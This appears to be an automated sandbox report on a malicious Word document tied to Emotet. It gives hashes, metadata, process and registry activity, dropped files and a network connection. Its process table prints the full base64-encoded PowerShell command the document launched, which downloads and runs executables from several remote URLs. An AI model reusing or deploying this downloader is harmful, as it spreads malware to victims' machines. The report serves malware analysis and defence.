| File name: | 4248091a6c44404b430b5afd79470a4552c78558bee9c41cba238951e00aef56.doc |
| Full analysis: | https://app.any.run/tasks/eb358865-b3f8-44b4-8e4b-d17e41839d1a |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 12:17:56 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Hic., Author: Lena Robert, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Sep 28 23:19:00 2020, Last Saved Time/Date: Mon Sep 28 23:19:00 2020, Number of Pages: 1, Number of Words: 3305, Number of Characters: 18843, Security: 8 |
| MD5: | 4C15C3CA4C71346E279F9A9019E8CB05 |
| SHA1: | 01C3750AF2FE5D8B6872C9E79C5E3CD64DCA54D2 |
| SHA256: | 4248091A6C44404B430B5AFD79470A4552C78558BEE9C41CBA238951E00AEF56 |
| SSDEEP: | 3072:LDW9ZcHT9yEgaLE47f4xlP83uugmtPsSyYL:L8ZcB7Lp4X8LgmtkQL |
MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- POwersheLL.exe (PID: 4092)
Executed via WMI
- POwersheLL.exe (PID: 4092)
Creates files in the user directory
- POwersheLL.exe (PID: 4092)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2560)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2560)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Hic. |
|---|---|
| Subject: | - |
| Author: | Lena Robert |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:28 22:19:00 |
| ModifyDate: | 2020:09:28 22:19:00 |
| Pages: | 1 |
| Words: | 3305 |
| Characters: | 18843 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 157 |
| Paragraphs: | 44 |
| CharCountWithSpaces: | 22104 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2560 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\4248091a6c44404b430b5afd79470a4552c78558bee9c41cba238951e00aef56.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 4092 | POwersheLL -ENCOD JABRADIAdAAzADYAeQBhAD0AKAAnAEcAJwArACgAJwBuAGcAZwAnACsAJwBxAHoAJwArACcAcAAnACkAKQA7AC4AKAAnAG4AZQB3ACcAKwAnAC0AJwArACcAaQB0AGUAbQAnACkAIAAkAEUATgBWADoAdQBTAEUAUgBwAHIATwBmAGkATABFAFwAeQBjAHcAdgBsADcAMgBcAEIAMgB2ADYAUABFAGMAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAARABJAHIARQBDAHQAbwBSAHkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAHMARQBDAHUAUgBJAGAAVABgAFkAUABSAG8AYABUAGAAbwBDAG8AbAAiACAAPQAgACgAKAAnAHQAbAAnACsAJwBzACcAKQArACgAJwAxADIALAAnACsAJwAgACcAKQArACgAJwB0AGwAJwArACcAcwAnACkAKwAnADEAJwArACgAJwAxACcAKwAnACwAIAAnACsAJwB0AGwAcwAnACkAKQA7ACQATQA4AG4AYwBmAHoAawAgAD0AIAAoACcARwA2ACcAKwAoACcANABxADgAJwArACcAdgAnACkAKQA7ACQARwBsADUAbgA2AGYAegA9ACgAJwBJADUAJwArACgAJwBkACcAKwAnAHEAcAAnACkAKwAnAGcAdAAnACkAOwAkAEQAYgBkAHEAdgAyAHUAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcAWgAnACsAKAAnAEQAJwArACcAcQBZAGMAdwB2AGwAJwArACcANwAyAFoARAAnACkAKwAoACcAcQBCADIAdgAnACsAJwA2ACcAKwAnAHAAZQAnACkAKwAnAGMAJwArACgAJwBaAEQAJwArACcAcQAnACkAKQAtAGMAcgBFAFAAbABBAGMARQAgACgAWwBDAGgAQQByAF0AOQAwACsAWwBDAGgAQQByAF0ANgA4ACsAWwBDAGgAQQByAF0AMQAxADMAKQAsAFsAQwBoAEEAcgBdADkAMgApACsAJABNADgAbgBjAGYAegBrACsAKAAnAC4AJwArACgAJwBlACcAKwAnAHgAZQAnACkAKQA7ACQARwBjAGgAbAAwADEAdgA9ACgAJwBLAG0AJwArACgAJwBzAHgAdQAnACsAJwBtAHcAJwApACkAOwAkAFQAMwBhAHkANQAwAGUAPQAmACgAJwBuACcAKwAnAGUAJwArACcAdwAtAG8AYgBqAGUAYwB0ACcAKQAgAG4AZQB0AC4AVwBlAGIAYwBMAGkAZQBuAFQAOwAkAEQANQBiAHkAYwA1ADIAPQAoACgAJwBoAHQAdABwACcAKwAnADoAJwApACsAKAAnAC8ALwAnACsAJwA1ADIALgAnACkAKwAoACcAMQA5ADYAJwArACcALgA3ADcALgAyADQAJwArACcAMAAvACcAKQArACgAJwBsACcAKwAnAHgAeQBzAG0ANwAnACsAJwBvACcAKQArACgAJwBxAHMAJwArACcAaAAvACcAKQArACgAJwBNAGsAJwArACcAZQAnACkAKwAoACcAdwAvACcAKwAnACoAJwApACsAKAAnAGgAJwArACcAdAB0AHAAOgAnACsAJwAvAC8AMQAnACsAJwA4AC4AMQAnACkAKwAoACcAOQAxAC4AJwArACcAMQAnACkAKwAnAC4AJwArACgAJwAyADEAJwArACcALwAnACkAKwAoACcAbgB5ACcAKwAnAG8AMAAvAGMAJwArACcAcgAxAFIAJwArACcAbgBMAEwAJwApACsAJwBrAE8AJwArACgAJwAxAC8AJwArACcAKgBoAHQAdABwACcAKQArACgAJwA6AC8AJwArACcALwBhAG0AJwApACsAKAAnAHIAdQB0ACcAKwAnAGgAJwApACsAKAAnAGEAYwAnACsAJwBvAGwAbABlACcAKwAnAGcAZQBvAGYAZQBkACcAKQArACgAJwB1ACcAKwAnAGMAYQB0AGkAbwAnACkAKwAoACcAbgAuAGMAbwAnACsAJwBtAC8AJwArACcAYwAnACkAKwAnAHMAJwArACgAJwBzAC8AJwArACcAagAnACkAKwAoACcAdgBGACcAKwAnAFAAQwAnACsAJwBYAE0ALwAqACcAKQArACgAJwBoAHQAJwArACcAdABwACcAKQArACgAJwBzACcAKwAnADoALwAnACkAKwAoACcALwAnACsAJwB3AHcAdwAuACcAKwAnAHIAZQBuAGMAJwApACsAKAAnAGgAJwArACcAYQBvACcAKQArACgAJwAxADcAJwArACcALgBjAG8AJwApACsAJwBtAC8AJwArACgAJwB3AHAALQBpACcAKwAnAG4AYwBsAHUAJwApACsAJwBkACcAKwAoACcAZQAnACsAJwBzAC8AJwApACsAKAAnAHgALwAqAGgAdAAnACsAJwB0AHAAcwA6ACcAKwAnAC8AJwApACsAKAAnAC8AdQAnACsAJwBmACcAKwAnAHUAawB0ACcAKQArACgAJwByACcAKwAnAGEAZgBvAC4AYwBvACcAKQArACcAbQAvACcAKwAoACcAdwBwACcAKwAnAC0AJwApACsAKAAnAGEAZABtACcAKwAnAGkAbgAnACkAKwAnAC8ATQAnACsAKAAnAC8AKgBoAHQAdAAnACsAJwBwACcAKQArACcAcwAnACsAKAAnADoALwAvAHcAdwAnACsAJwB3AC4ANQB5AGUAJwArACcAaAAnACkAKwAoACcALgBjACcAKwAnAG8AbQAvACcAKQArACgAJwB3AHAAJwArACcALQBpACcAKQArACcAbgAnACsAKAAnAGMAbAB1ACcAKwAnAGQAJwArACcAZQBzACcAKwAnAC8ATABBAGgASQAnACkAKwAoACcAbwBZACcAKwAnAEMAJwApACsAJwAvACcAKwAoACcAKgBoAHQAdAAnACsAJwBwACcAKwAnADoAJwApACsAKAAnAC8AJwArACcALwB3AHcAdwAuAGQAJwApACsAKAAnAGkAJwArACcAagBpAHQAJwApACsAJwBhACcAKwAnAGwAJwArACgAJwBoAGEAJwArACcAdgAnACkAKwAoACcAYQB5AG8AJwArACcAbAB1ACcAKwAnAC4AYwBvACcAKwAnAG0ALwB3AHAAJwApACsAKAAnAC0AJwArACcAYwBvAG4AdABlACcAKwAnAG4AdAAvAG0AQQB2AGoAJwArACcAVAAnACkAKwAoACcASwBvAG8AJwArACcAUwBQACcAKQArACcALwAnACkALgAiAFMAcABMAGAASQBUACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQAQgA0AGoAcgBiAGsAZgA9ACgAKAAnAFAAZAA1ACcAKwAnAG0AJwApACsAJwBtAGkAJwArACcAXwAnACkAOwBmAG8AcgBlAGEAYwBoACgAJABUAHQAZQAyAHQAcwBmACAAaQBuACAAJABEADUAYgB5AGMANQAyACkAewB0AHIAeQB7ACQAVAAzAGEAeQA1ADAAZQAuACIAZABPAFcAYABOAGwAbwBgAEEAZABgAEYAaQBMAEUAIgAoACQAVAB0AGUAMgB0AHMAZgAsACAAJABEAGIAZABxAHYAMgB1ACkAOwAkAFMAcQB1AG8AegBqAGEAPQAoACcAUwAnACsAKAAnAGEAXwB0ACcAKwAnAHkAJwApACsAJwBjADEAJwApADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0AJwArACcASQB0AGUAbQAnACkAIAAkAEQAYgBkAHEAdgAyAHUAKQAuACIATABFAGAATgBnAFQAaAAiACAALQBnAGUAIAAyADAAMwA5ADkAKQAgAHsALgAoACcASQBuAHYAJwArACcAbwAnACsAJwBrAGUALQBJAHQAZQBtACcAKQAoACQARABiAGQAcQB2ADIAdQApADsAJABTAG8AeAA4AGIAbgAwAD0AKAAoACcAWgAnACsAJwAyADYANwBpACcAKwAnAHIAJwApACsAJwBnACcAKQA7AGIAcgBlAGEAawA7ACQAUAA4AGQAMwBpAHoANAA9ACgAJwBTACcAKwAoACcAMgAnACsAJwBhAGwAJwApACsAKAAnAHgAdQAnACsAJwB0ACcAKQApAH0AfQBjAGEAdABjAGgAewB9AH0AJABWAGUAdwA1AG0AXwB5AD0AKAAoACcAUAAnACsAJwByADEAJwApACsAKAAnAHQAZgAnACsAJwB5AHIAJwApACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 994
Read events
1 110
Write events
697
Delete events
187
Modification events
| (PID) Process: | (2560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | %*e |
Value: 252A6500000A0000010000000000000000000000 | |||
| (PID) Process: | (2560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2560 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA605.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4092 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\QNC636AFECH1DCBBSTWB.temp | — | |
MD5:— | SHA256:— | |||
| 2560 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2560 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$48091a6c44404b430b5afd79470a4552c78558bee9c41cba238951e00aef56.doc | pgc | |
MD5:— | SHA256:— | |||
| 2560 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 4092 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3bb1bd.TMP | binary | |
MD5:— | SHA256:— | |||
| 4092 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4092 | POwersheLL.exe | 52.196.77.240:80 | — | Amazon.com, Inc. | JP | suspicious |